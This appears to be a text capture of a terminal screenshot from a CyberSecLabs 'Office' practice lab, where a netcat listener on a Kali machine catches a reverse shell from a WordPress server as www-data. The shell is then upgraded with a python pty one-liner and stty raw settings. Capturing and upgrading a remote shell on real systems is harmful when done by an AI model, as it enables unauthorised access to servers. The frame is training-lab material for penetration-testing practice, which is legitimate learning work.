 Applications Places Terminator Jul 2 14:55:11 1
root@kali: ~/Documents/Learn/CyberSecLabs/Office
Misc × General × Metasploit ×
root@kali: ~/Documents/Learn/CyberSecLabs/Office 158x37
root@kali:~/Documents/Learn/CyberSecLabs/Office#
root@kali:~/Documents/Learn/CyberSecLabs/Office# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.0.8] from (UNKNOWN) [172.31.3.1] 50508
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@office:/var/www/html/wordpress$ ^Z
[1]+  Stopped                 nc -lnvp 1234
root@kali:~/Documents/Learn/CyberSecLabs/Office# stty raw -echo
root@kali:~/Documents/Learn/CyberSecLabs/Office# nc -lnvp 1234
export SHELL=bash
www-data@office:/var/www/html/wordpress$ export TERM=xterm-256color
www-data@office:/var/www/html/wordpress$
www-data@office:/var/www/html/wordpress$